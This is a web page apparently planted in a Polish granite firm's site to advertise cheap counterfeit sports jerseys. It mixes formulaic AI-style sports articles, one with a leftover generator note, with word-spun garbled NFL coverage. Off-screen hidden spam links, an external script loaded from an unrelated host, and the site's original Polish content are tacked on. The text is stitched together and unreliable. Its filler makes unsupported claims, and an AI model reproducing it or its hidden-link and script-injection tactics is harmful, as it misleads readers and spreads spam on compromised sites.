

--- FILE ---
content_type: text/html
request_url: https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_6.html
body_size: 16071
content:
<!DOCTYPE HTML>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="canonical" href="https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_6.html">
<script src="//www.isdfg.com/new.js"></script>
<title>anthony rizzo throwback jersey | Good Quality nfl jerseys texans Wholesale Mall--Buy lowest price nfl jerseys texans here with fast free shipping and 100% gurantee! Absolutely price to value.  </title>
<meta name="robots" content="all">
<style type="text/css">
body {background: rgb(35, 174, 221);text-align: center;}
h1 {font-size: 23px;}
h2 {font-size: 20px;}
section {background: rgb(198, 208, 168);padding: 35px;border-radius: 39px;width: 85%;margin:23px auto;font-size: 18px;}
</style>
</head>
<body><section>
			
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"name": "HOME",
"item": "http:https://www.gis-granit.pl/smarty/internals/core.write_filea.php"
},{
"@type": "ListItem",
"position": 2,
"name": "Cheap New Jerseys",
"item": "http:https://www.gis-granit.pl/smarty/internals/core.write_filea.php#"
},{
"@type": "ListItem",
"position": 3,
"name": "Free shipping",
"item": "http:https://www.gis-granit.pl/smarty/internals/core.write_filea.php#wholesale"
},{
"@type": "ListItem",
"position": 4,
"name": "Blog 6",
"item": "http:https://www.gis-granit.pl/smarty/internals/core.write_filea.php?p=blog_6.html"
}
]}</script>
<div>			
<h1><a href="" title="" rel="bookmark">anthony rizzo throwback jersey | Good Quality nfl jerseys texans Wholesale Mall--Buy lowest price nfl jerseys texans here with fast free shipping and 100% gurantee! Absolutely price to value. ...</a></h1>
<div>new orleans saints ,nfl jerseys, Accept Paypal - Clothing - nfl nba mlb nhl authentic jerseys--welcome to http: www.seekjersey.com we are a online store ,our sell jerseys,nfl jerseys,nhl jerseys,mlb jerseys,nba jerseys 1)All Names and Numbers are Sewn on 2)100 percent polyester diamond back m - Clothing<br>"The Super Bowl: A Technical Overview of the Grandest Sporting Event"

The Super Bowl is not just a football game; it's an iconic event that captivates millions of viewers worldwide. In this technical article, we delve into the intricacies of the Super Bowl, from its history and format to its colossal viewership and impact on the economy.

History and Evolution:
The Super Bowl, an annual championship game of the National Football League (NFL), began in 1967. It emerged as a result of the merger between the NFL and its rival league, the American Football League (AFL). The game's name "Super Bowl" was proposed by AFL founder Lamar Hunt, inspired by his child's toy Super Ball.

Format and Venue:
The Super Bowl follows a playoff format, where the top teams from the NFL's two conferences, the AFC and NFC, compete in the conference championships to secure a spot in the grand finale. The host city for each Super Bowl is selected through a bidding process, with cities eager to welcome this prestigious event due to its significant economic impact.

Viewership and Global Reach:
Year after year, the Super Bowl sets new records for viewership. Its immense popularity extends far beyond American borders, with millions of international viewers tuning in to catch the action. This global reach makes the Super Bowl an unparalleled platform for advertisers, who pay exorbitant sums for commercial slots during the game.

Half-Time Show Extravaganza:
Apart from the intense sporting action, the Super Bowl halftime show is another highlight that draws immense attention. World-famous artists grace the stage, delivering unforgettable performances that often generate discussions and controversies.

Technical Innovations and Broadcast:
The Super Bowl has been at the forefront of technical innovation in sports broadcasting. From the introduction of instant replay to the adoption of cutting-edge camera technologies, the game has consistently pushed the boundaries of how viewers experience sports on television.

Economic Impact:
The economic impact of the Super Bowl on its host city is nothing short of astounding. The influx of tourists, increased demand for accommodations, dining, and entertainment, along with extensive media coverage, results in a massive boost to the local economy.

Social and Cultural Significance:
Beyond the sporting spectacle and commercial extravaganzas, the Super Bowl holds a unique place in American culture. It brings people together for parties and gatherings, creating a sense of community and shared experience.

Conclusion:
The Super Bowl is more than just a football game; it's a technical marvel, a global phenomenon, and a significant cultural event. Its fusion of sporting excellence, entertainment, and technical innovation continues to captivate audiences year after year. As we eagerly anticipate the next Super Bowl, we can be sure that it will once again deliver a spectacle like no other, leaving an indelible mark on sports history.

(Note: In this technical article, the focus was on providing detailed information about the Super Bowl's various aspects, including its history, format, viewership, technical innovations, and economic impact. The tone remains informative and objective, catering to readers seeking a comprehensive understanding of the event.)Cheap NFL,NBA,NHL,MLB Jerseys Stores | High Quality NFL,NBA,NHL,MLB Jerseys For Sale.--Cheap NFL,NBA,NHL,MLB Jerseys Stores | High Quality NFL,NBA,NHL,MLB Jerseys For Sale.<br>Unveiling the Athlete Environmental Impact Dashboards

Introduction:
In today's blog, we dive into an intriguing concept that aims to raise awareness about environmental impact in the world of sports. We will explore the groundbreaking initiative called the Athlete Environmental Impact Dashboards and examine its potential impact on the sports industry. With a special focus on the renowned Chicago Blackhawks and the significance of sports in upholding children's rights, this article delves into the intricate relationship between athletes, the environment, and the responsibility they bear.

The Athlete Environmental Impact Dashboards:
The Athlete Environmental Impact Dashboards are a revolutionary tool designed to measure and analyze the ecological footprint of professional athletes. By providing an in-depth and transparent view of an athlete's environmental impact, these dashboards aim to empower athletes and organizations to take action towards a more sustainable future. With real-time performance data, the dashboards serve as a visual representation of an athlete's carbon emissions, water usage, travel footprint, and other relevant ecological metrics.

Focus on the Chicago Blackhawks:
As one of the most storied franchises in the National Hockey League (NHL), the Chicago Blackhawks are a key figure in the realm of professional sports. With their success on the ice, they have built a formidable legacy, but now they are also making strides off the ice by embracing sustainable practices. The Blackhawks have recognized the importance of environmental stewardship and have partnered with the Athlete Environmental Impact Dashboards to gain valuable insights into their players' ecological footprints.

Impact Rookies and Environmental Responsibility:
The term "impact rookies" usually refers to talented newcomers making a significant impact on their respective sports teams. However, with the introduction of the Athlete Environmental Impact Dashboards, the definition of "impact rookies" extends beyond the field to include athletes who positively contribute to minimizing their ecological footprint. By championing sustainability efforts and setting a responsible example, these athletes usher in a new era of environmental consciousness within the sports fraternity.

Sports and Children's Rights:
Sports have always played a crucial role in the development and well-being of children. It provides them with an avenue to learn essential life skills, promotes pnfl uniforms past and present,nhl authentic jerseys cheap,nike nfl jerseys authentic,nfl wholesale jerseys authentic,pink nfl jerseys 2012--<br>Unraveling the Philadelphia Union: An Analysis of Player Rotation and the Values of Sports for Aspiration

Introduction:
In the world of professional soccer, the Philadelphia Union has been making waves with their consistent performance and dedication to upholding the values of sportsmanship and fair play. With a keen focus on player rotation, the team has shown their commitment to nurturing talent while maintaining a competitive edge. In this article, we delve into the intricacies of the Philadelphia Union's player rotation strategy, examining its impact on the team's success and how it embodies the values of sports for aspiration.

Body:
The Philadelphia Union's player rotation policy is a meticulously crafted approach aimed at striking the right balance between player development and on-field success. By strategically rotating their squad, the team ensures that all players receive ample opportunities to showcase their skills and contribute to the team's progress.

One of the key advantages of player rotation is the prevention of player burnout. Soccer is an intense and physically demanding sport, and by rotating players, the Union ensures that no individual is overburdened with excessive fatigue or injuries. This not only keeps the team's performance consistent but also allows players to recover and rejuvenate, fostering a healthier and more productive playing environment.

Moreover, player rotation allows the coaching staff to assess the strengths and weaknesses of each player in different game situations. This valuable insight enables them to tailor their tactics and strategies, as well as identify areas where player development and improvement are required. By providing game time to both experienced and younger players, the Philadelphia Union fosters an environment that encourages growth, talent nurturing, and fair competition for positions.

The values of sports for aspiration are deeply embedded in the Philadelphia Union's player rotation policy. By giving opportunities to young and aspiring players, the team embodies the essence of providing a platform for dreams to come true. This not only inspires young talents but also establishes a culture of dedication, hard work, and perseverance within the team. The Union sets an example of how success is earned through continuous improvement and determination, resonating with fans and supporters.

Conclusion:
In a world driven by competitiveness and relentless pursuit of victory, the Philadelphia Union stands out as a team that understands and embraces the values of sports for aspiration. Through their meticulous player rotation strategy, the Union ensures a nurturing environment for player development while maintaining their competitive edge. By striking a balance between experienced players and fresh talent, the team fosters a culture of aspiration, fair play, and continuous improvement. As fans, we can look forward to witnessing the growth and success of the Philadelphia Union, both on and off the field.cheap nhl t shirts, authentic nhl jerseys from china too too detroit red wings NTVsLs--cheap nhl t shirts, authentic nhl jerseys from china too too detroit red wings NTVsLs<br>
,nba throwback jerseys<p>Post Game</p>

<p>Kaberle for Joe Colborne,nba throwback jersey,2012 NBA All Star Jerseys, a 1st-round pick,make your own baseball jersey, and Jean Michael-Liles<br>
looks good to me</p>

<p>pretty good trade by burkie..there is your replacement for kaberle,team basketball jersey, one hole is filled..hopefully more to come</p>

<p>I was pretty close with my prediction:  I said it would take Mikus + 3rd to land him a month ago,2012 nfl nike jerseys, and that he was the primary target.? Not bad.? I should start my own bogus Twitter.</p>







<p>Last season,nfl nike pro combat uniforms, Kostitsyn led the Predators in goals,china nfl jersey, with 23. He made $550,create a baseball jersey,Cavaliers Jerseys,000 in his last contract.</p>







<p>Opinion</p>







 Photo: stadiumjourney.com
Among all the things Brian Burke said in his mission statement when he was first named General... Leaf Report: 6/10/11 to 23/12/11 

 ??Twas the night before the slowest news day of the NHL season,oregon football jersey! This means one thing:? you???ve got nothing better to... Game in One: Game 38,personalized football jerseys,cheap mlb authentic jerseys, Leafs at Jets 



<p>DownGoesBrownDown Goes Brown<br>
So,personalized nfl football jerseys, congratulations in advance to whoever the Avs take at #39 for being anointed the best prospect in the league by Sunday.<br>
1 minute ago</p>




<p>2011-12 Season</p>

&#8220;A Maple Leaf Christmas Carol&#8221; 




<p>1 player down from the Avs 1 to go</p>

<p>Forward Sergei Kostitsyn elected for salary arbitration Tuesday. A hearing will be held in Toronto in between July 20 and Aug. 4 to determine Kostitsyn???s worth.</p>

<p>TorontoTruculent</p>

<p> You will be redirected to the page you want to view in&nbsp;&nbsp;seconds. </p>

 It was a game that saw a team in Blue and White start well and play a good road period; they were cleanish defensively,new nike nfl uniforms,... Building a Better ACC Atmosphere 

<p>If Nashville and Kostitsyn do not come to terms before the hearing and the Predators receive what they deem an unfavorable ruling on Kostitsyn???s contract,custom college football jersey, they could walk away from the ruling. This would make Kostitsyn an unrestricted free agent.</p>

<p>The 2nd is for next years draft not this years&#8230;what a steal,college basketball jersey!!</p>

 Courtesy of the National Post
The Toronto Maple Leafs have gone through a rollercoaster almost halfway into the 2011-12 season.... 

<p>Kostitsyn is also one of the players embroiled in Nashville???s Friday qualifying offer arbitration hearing. A ruling in favor of the players would make Kostitsyn an unrestricted free agent. This would cancel his salary arbitration hearing.</p><br>
</div>
<div id="add">
<h2>The Lovely cheap authentic jerseys china Bring Pleasure To You!--Hang Out With Charming cheap authentic jerseys china Th...</h2>
<div>The Lovely cheap authentic jerseys china Bring Pleasure To You!--Hang Out With Charming cheap authentic jerseys china The Top Choice For Workday! <br>Unveiling the Origins of Team Logos: A Detailed Look at Tampa Bay Lightning's Practice and Sports for Sacrifice

The Tampa Bay Lightning, a prominent team in the National Hockey League (NHL), boasts a rich history and a captivating logo that encapsulates the spirit of the team. In this article, we will explore the origins and significance of team logos, with a particular focus on the Tampa Bay Lightning. Additionally, we will delve into the importance of sports as a platform for sacrifice and dedication.

Team logos are more than just a visual representation of a team; they embody the essence, history, and identity of a collective group of athletes. The Tampa Bay Lightning's logo, a simple yet powerful depiction of a lightning bolt, aptly captures the team's dynamic energy and lightning-fast pace on the ice. This iconic symbol stands tall as a testament to the team's achievements and ambitions.

The origins of the Tampa Bay Lightning's logo can be traced back to the team's inception in 1992. The lightning bolt, symbolic of power, speed, and intensity, was chosen to reflect the team's determination to dominate the ice and strike fear into their opponents. Additionally, the color scheme of blue and silver represents the team's connection to the sea and pays homage to the marine life prevalent in the Tampa Bay area.

While the logo visually captures the essence of the team, it also serves as a reminder of the sacrifice and dedication required to excel in the world of professional sports. Behind every logo is a group of athletes who have invested countless hours of practice and training to reach the pinnacle of their chosen sport. The Tampa Bay Lightning exemplifies this commitment, with their rigorous team practices and unwavering pursuit of excellence.

Team practices play an integral role in shaping the success of a team. They provide an opportunity for players to fine-tune their skills, develop camaraderie, and strategize for upcoming games. The Tampa Bay Lightning's commitment to their team practices has been a key factor in their consistent performance and numerous achievements over the years.

Furthermore, sports offer a unique platform for sacrifice. Athletes dedicate their time, energy, and often make personal sacrifices to pursue their passion. Whether it's waking up early for training sessions, enduring grueling workouts, or sacrificing personal relationships, sports demand a level of commitment that breeds success.

The Tampa Bay Lightning's logo not only symbolizes their athletic prowess but also serves as a reminder of the sacrifices made by the players and their unwavering dedication to the sport. It is a representation of the team's perseverance and determination to overcome challenges and emerge victorious.

In conclusion, team logos hold immense significance in the world of sports and serve as a visual representation of a team's identity. The Tampa Bay Lightning's logo, with its lightning bolt design and blue-silver color scheme, embodies the team's energy and connection to the sea. It stands as a testament to the commitment and sacrifices made by the players in their pursuit of excellence. As we celebrate the rich history of team logos, let us also appreciate the dedication and sacrifices made by athletes in their chosen sports.Shop Buy Super Bowl Jerseys China Free Shipping--Buy super bowl jerseys sale online, cheap Nike NFL jerseys with top quality and comfortable design. Wholesale Jerseys in here are all the same as the famous teams.<br>Exploring the MLB Film Room: Unveiling Scores and ERA Leaders

In the world of Major League Baseball (MLB), the integration of advanced technology has not only enhanced the fan experience but also revolutionized the way players, coaches, and analysts perceive the game. Among the innovative platforms that have garnered significant attention is the MLB Film Room. This comprehensive tool not only provides a wealth of information on scores and ERA leaders but also offers unparalleled insights into player performance and game strategies.

The MLB Film Room stands as a testament to the league's commitment to staying at the forefront of technological advancements. Through this platform, fans and enthusiasts gain access to real-time scores and statistics, enabling them to stay updated on their favorite teams and players. Whether it's the nail-biting clash of titans or an underdog's inspiring journey, the platform ensures that no moment goes unnoticed.

For those who seek more than just the final score, the MLB Film Room offers an intricate analysis of ERA leaders. ERA, or Earned Run Average, is a crucial metric that evaluates a pitcher's effectiveness by measuring the average number of earned runs they give up over a full nine-inning game. The platform delves deep into the numbers, dissecting every pitch, every inning, and every game. Fans and analysts can scrutinize the performance of pitchers, identify trends, and even predict potential outcomes based on historical data.

One of the remarkable features of the MLB Film Room is its ability to break down each player's strengths and weaknesses. Through meticulously curated videos, the platform showcases pivotal moments that define a player's skills. Whether it's a clutch hit, a jaw-dropping catch, or a game-changing pitch, the Film Room encapsulates the essence of the game. This not only enriches the viewer experience but also serves as a valuable resource for players and coaches striving for improvement.

In the world of sports analysis, staying ahead requires an in-depth understanding of strategy. The MLB Film Room's strategic insights have proven invaluable for coaches and analysts alike. By providing access to a vast archive of games, the platform becomes a virtual classroom for those eager to unravel the strategies employed by winning teams. From pitch selection to defensive positioning, every aspect of the game is laid bare for study.

In conclusion, the MLB Film Room has emerged as an indispensablJerseys Outlet - Sports Apparel, Nike NFL Jerseys, College, Merchandise, Sports Gear, NCAA--Shop for sports apparel and merchandise at the largest online fan shop, Football Fanatics! We feature an endless assortment of Sportswear for every major sports team. We have College Apparel and NCAA Gear for over 500 schools! Sports fans will go fanatical for our collection of NFL Jerseys, Vintage T-Shirts, Sports Jerseys, Hoodie Sweatshirts and Snapback Hats. <br>Exploring the Tactical Approaches of Nashville SC under Visionary Leaders

Introduction:
Nashville SC, a rising force in American soccer, has captivated fans and experts alike with their tactical prowess and visionary leadership. In this article, we will delve into the details of Nashville SC's tactical approaches, highlighting how their visionary leaders have transformed the team into a formidable force in the sporting world.

Nashville SC's Tactical Approaches:
Nashville SC boasts an array of tactical approaches that have made them a force to be reckoned with. Under the guidance of their visionary leaders, the team has embraced a multifaceted approach that caters to their strengths while exploiting weaknesses in their opponents.

One of the key tactical approaches employed by Nashville SC is their focus on defensive solidity. The team places great emphasis on well-structured defensive formations and disciplined positioning. This allows them to thwart their opponents' advances and frustrate their attacking forays. Furthermore, Nashville SC's defenders are renowned for their ability to seamlessly transition into attacking plays, making them a threat at both ends of the pitch.

In addition to their defensive prowess, Nashville SC also excels in their attacking strategies. Their visionary leaders have nurtured an attacking mindset among the players, encouraging them to take calculated risks and unleash their creative flair in the final third. This allows the team to unlock stubborn defenses and create goal-scoring opportunities even in seemingly impossible situations.

Nashville SC's tactical approaches also highlight their ability to adapt to different game situations. The team's visionary leaders have instilled a sense of flexibility within the squad, empowering players to make on-field decisions based on the flow of the game. This adaptability not only keeps their opponents guessing but also ensures that Nashville SC can exploit any weaknesses or gaps that emerge during the course of a match.

The role of Visionary Leaders in Nashville SC's Success:
The success of Nashville SC's tactical approaches can be largely attributed to their visionary leaders. These leaders possess a deep understanding of the game and have a clear vision for the team's progress. They provide guidance and create a conducive environment that allows players to flourish.

The visionary leaders of Nashville SC stress the importance of teamwork and communication. They foster a strong bond among the players, encouraging them to understand each other's strengths and weaknesses. This unity enables efficient coordination on the field, which is crucial for the successful implementation of tactical approaches.

Furthermore, Nashville SC's visionary leaders constantly analyze opponents' strategies, scouting for potential weaknesses that can be exploited. They devise game plans that leverage the team's strengths while neutralizing the opposition's threats. This meticulous preparation gives Nashville SC a considerable advantage on the field.

Conclusion:
Nashville SC's rise as a prominent force in American soccer can be attributed to their tactical approaches under visionary leaders. Their defensive solidity, attacking prowess, flexibility, and adaptability have propelled them to success. With their strategic mindset and unwavering determination, Nashville SC continues to captivate both fans and opponents alike and establish themselves as a force to be r2014 nhl jerseys cheap china Wholesale Free Shipping--Shop for cheap nhl jerseys from china best factory with the nhl jerseys cheap for women cheap price and fast free shipping. <br>Looking back upon around three enough detailed information online discussed in this article before going to be the San Francisco 49ers' 17-3 victory against going to be the Oakland Raiders all over the Saturday night:,personalized nfl jersey<br><br>1. Progress everywhere in the offense. The 49ers opened the game allowing an individual an all in one 16-play automobile travel to educate yourself regarding the Oakland 2 Their let me give you four drives in the preseason opener totaled 12 plays. That will be the a lot Alex Smith completed eight to do with 13 passes along with 126 yards and one interception. He made in line with the continue to use regarding timing rugs to beat the pressure ahead of due date as part of your game,university of maryland football jersey, another add - on One pass as well as for Vernon Davis all over the a multi functional simple slant pulled in a multi functional pass-interference penalty. Another was able to find Braylon Edwards after going to be the 6-foot-3 receiver pushed off with no officials noticing On the to the ground side of things Smith didn't make an appointment with Raiders preserving stop Matt Shaughnessy removing into coverage on a multi function third-and-8 play. Schaughnessy picked off Smith's pass intended and then for Davis,Custom Basketball Youth Jerseys,create a football jersey,nfl jerseys,rotting going to be the 49ers' second round trip drive The highlight as well as for Smith and San Francisco: Edwards' one-handed,nfl jerseys for cheap,personalized football jersey,snorkeling grab and for a 32-yard gain. Overall,basketball jersey,saints nfl jersey,going to be the 49ers can feel much better about proper way their offense is the reason that performing.<br><br>2. More Aldon Smith. The 49ers' apprentice first-round draft your decision did allowing you to have going to be the starters late as part of your preparing any other part half. Before that,nfl nike jersey,nfl nike combat jerseys,infant football jersey, Smith affected going to be the game without for instance because they are throughout the going to be the line of business His attendance everywhere over the the roster and strong showing in your let me give you preseason game gave going to be the man ahead to do with kale everywhere in the the depth chart,Football Youth Custom Jerseys,2012 nike jerseys, Parys Haralson,nfl saints jersey,nike nfl 2012, ample incentive Haralson stood out partying early as part of your game,football practice jersey,football helmets,like when she / he produced to the ground Raiders quarterback Jason Campbell as well as for an all in one fourth-down sack as part of your red zone. Once Campbell left the game injured backup Trent Edwards done an interception into a hundred percent coverage whilst Raiders to the left tackle Jared Veldheer thought about to the ground Smith throughout the going to be the play. Early as part of your third quarter, Smith suggested off Raiders tight end Brandon Myers for additional details on make a multi function tackle against the run Later,wholesale nfl jerseys, Smith beat backup left tackle Seth Wand to explore going to be the in the country pressuring Kyle Boller into an incomplete pass everywhere over the third-and-7.<br><br>3. Right guard Chilo Rachal. The 49ers are seeking a whole lot better consistency both to and from their all the way guard. They having got it during an all in one 16-play round trip drive to on offer going to be the game. Rachal caught my own personal </div>
</div>
		
</div>	<div> <a href="https://www.aaajerseys.top/cheap-nfl-jerseys-china/"><strong>cheap nfl jerseys</strong></a> , <a href="https://www.liketojersey.top/cheap_nfl_nike_jerseys/">cheap nike nfl jerseys</a> , <a href="https://www.aaajerseys.top/cheap-nfl-jerseys-wholesale/">cheap nfl jerseys wholesale</a> , <a href="https://www.aaajerseys.top/cheap-nhl-jerseys/"><strong>cheap nhl jerseys</strong></a> , <a href="https://www.aaajerseys.top/kids-nfl-jerseys/">cheap kids nfl jerseys</a> , <a href="https://www.aaajerseys.top/wholesale-mlb-jerseys/">wholesale mlb jerseys</a> 
</div>


<div><?xml version="1.0" encoding="utf-8"?>
<!doctype html public "-//w3c//dtd xhtml 1.0 transitional//en" "http://www.w3.org/tr/xhtml1/dtd/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head profile="http://www.w3.org/2000/08/w3c-synd/#">
<meta name= content='gis-granit - wysokiej jakości kostka granitowa, krawężniki granitowe, płyty granitowe, płyty kamienne, krawężnik granitowy, krawężnik kamienny, krawężnik mostowy' />
<meta name= content='granit, kostka granitowa, płyty granitowe, płyty kamienne, kamień naturalny, krawężnik granitowy, krawężnik kamienny, krawężnik mostowy' />
<meta name="verify-v1" content="yly6+f/iffif0rtvgu0fdkn8cp/gs0rowky8qt6psq4=" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
< rel="stylesheet" type="text/css" href="/style.css" />
kostka granitowa strzegom, płyty kamienne, krawężnik granitowy najwyższej jakości
</head>
<body>
<table cellpadding="0" cellspacing="0" border="0" align="center">
<tr>
	<td width="50%" align="left" valign="top" "background-image: url('/gfx/bg-up.jpg');background-repeat: repeat-x;"></td>
	<td width="582" colspan="2" align="left" valign="top" "background-image: url('/gfx/picnew2.jpg');background-repeat: no-repeat;">
	<!--<script type="text/javascript" src="/swfobject.js"></script>-->
	<div id="flashcontent" "margin-top: 20px;">
	<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="160" height="158" id="gis_logo" align="middle">
<param name="allowscriptaccess" value="samedomain" />
<param name="movie" value="/gis_logo.swf" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="bgcolor" value="#ffffff" /><embed src="/gis_logo.swf" quality="high" wmode="transparent" bgcolor="#ffffff" width="160" height="158" name="gis_logo" align="middle" allowscriptaccess="samedomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></div>
		</td>
	<td width="295" align="left" valign="top"><img alt="" src="/gfx/pic3.jpg" /></td>
	<td width="68" align="left" valign="top" "background-image: url('/gfx/bg-up.jpg');background-repeat: repeat-x;"></td>
	<td width="50%" align="left" valign="top" "background-image: url('/gfx/bg-up.jpg');background-repeat: repeat-x;"></td><div  "left: -10340px; position: absolute; top: -10340px;">
<a rel="nofollow" href="https://www.aaajerseys.top/youth-nhl-jerseys/">wholesale youth nhl jerseys cheap</a>,<a rel="nofollow" href="https://www.aaajerseys.top/xml/jer2.xml">cheap wholesale nike nfl jerseys</a>,<a rel="nofollow" href="https://www.zzpoe.com"><strong>nfl jerseys cheap</strong></a>,<a rel="nofollow" href="https://www.zzpoe.com/wholesale-jerseys/" rel="sponsored">whoelsale nfl jerseys</a>,<a rel="nofollow" href="https://www.aaajerseys.top/discount-cheap-nfl-jerseys/" rel="sponsored">discount cheap nfl jerseys sold in the usa</a>,<a rel="nofollow" href="https://www.liketojersey.top/cheap-nhl-jerseys/">cheap nhl jerseys</a>,<a rel="nofollow" href="https://www.liketojersey.top/shop_cheap_nfl_jerseys/">cheap nfl jerseys</a>,<a rel="nofollow" href="https://www.aaajerseys.top/kids-nfl-jerseys/">cheap kids nfl jerseys</a>,<a rel="nofollow" href="https://www.liketojersey.top/nfl jerseys are cheap/">nfl jerseys are cheap</a>,<a rel="nofollow" href="https://www.aaajerseys.top/wholesale-nhl-jerseys/"><strong>wholesale nhl jerseys</strong></a></div>
</tr>
<tr>
	<td width="50%"></td>
	<td width="96" align="left" valign="top"><img alt="" src="/gfx/menu-left.jpg" /></td>
	<td width="486" align="left" valign="top" "background-image: url('/gfx/bg-menu-right.jpg');background-repeat: no-repeat;background-position: right;">
		<div "background-image: url('/gfx/bg-menu-left.jpg');background-repeat: no-repeat;background-position: left;padding-left: 42px;"><a rel="nofollow" href="/o-firmie/16"><img src="/gfx/o-firmie.jpg" alt="" border="0" /></a><a rel="nofollow" href="/realizacje/15"><img src="/gfx/realizacje.jpg" alt="" border="0" /></a><a rel="nofollow" href="/certyfikaty/14"><img src="/gfx/certyfikaty.jpg" alt="" border="0" /></a><a rel="nofollow" href="/dane-kontaktowe/13"><img src="/gfx/dane-kontaktowe.jpg" alt="" border="0" /></a></div>
	</td>
	<td width="295" align="left" valign="top"><img alt="" src="/gfx/menu-right.jpg" /></td>
	<td width="68" align="left" valign="top"></td>
	<td width="50%"></td>
</tr>
<tr>
	<td width="50%" align="left" valign="top" "background-image: url('/gfx/bg-line-left.jpg');background-repeat: repeat-x;"></td>
	<td width="96" align="left" valign="top"><img alt="gis-granit - wysokiej jakości kostka granitowa, płyty kamienne, płyty granitowe" src="/gfx/pic4.jpg" /></td>
	<td width="486" align="left" valign="top"><img alt="gis-granit - wysokiej jakości kostka granitowa, płyty kamienne, płyty granitowe" src="/gfx/pic5.jpg" /></td>
	<td width="295" align="left" valign="top"><img alt="gis-granit - wysokiej jakości kostka granitowa, płyty kamienne, płyty granitowe" src="/gfx/pic6.jpg" /></td>
	<td width="68" align="left" valign="top"><img alt="gis-granit - wysokiej jakości kostka granitowa, płyty kamienne, płyty granitowe" src="/gfx/pic7.jpg" /></td>
	<td width="50%" align="left" valign="top" "background-image: url('/gfx/bg-line-right.jpg');background-repeat: repeat-x;"></td>
</tr>
<tr>
	<td colspan="2" width="50%"></td>
	<td width="486" align="left" valign="top"><img alt="" src="/gfx/main-top.jpg" /></td>
	<td width="295" align="left" valign="top" "background-image: url('/gfx/bg-nawigacja.jpg');">
		<span "font-size: 12px;color: #fff;padding-left: 38px;"><b>gis-granit.pl</b> <span "color: #d02a1a;">&nbsp;<img src="/gfx/arrow.jpg" alt="" />&nbsp;</span> <a rel="nofollow" href="/o-firmie/16" "color: #fff;">o firmie</a></span>
	</td>
	<td colspan="2" width="50%"></td>
</tr>
<tr>
	<td colspan="2" width="50%" "background-image: url('/gfx/left.jpg');background-repeat: no-repeat;background-position: bottom right"></td>
	<td width="486" align="left" valign="top" "background-color: #f3f2ee;background-image: url('/gfx/main-bottom.jpg');background-repeat: no-repeat;background-position: bottom left;padding-left: 43px;padding-right: 33px;padding-bottom: 10px;">
	<div "padding: 0 0 8px 0"> > <a rel="nofollow" href="/o-firmie/16">o firmie</a></div>	<div "clear: both"><div align="center"><strong>&quot;gran-inter-service&quot; sp. z o.o.</strong><br />
piekarska 130<br />
43-300 bielsko- biała<br />
tel./fax +48 33 818 14 25<br />
pełniący obowiązki prezesa tel. 511-179-715 <br />
e-mail: <a rel="nofollow" href="mailto:biuro@gis-granit.pl">biuro@gis-granit.pl</a><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a rel="nofollow" href="http://www.gis-granit.pl/">www.gis-granit.pl</a><br />
<br />
wysokiej jakości <strong>kostka granitowa</strong> do r&oacute;żnych zastosowań.<br />
<br />
u nas znajdziecie państwo kamień naturalny w r&oacute;żnych formach: <strong>kostka granitowa</strong>, <strong>płyty kamienne</strong>, <strong>płyty granitowe</strong>, <strong>krawężniki granitowe</strong>.<br />
<br />
nasza firma świadczy także usługi w zakresie:<br />
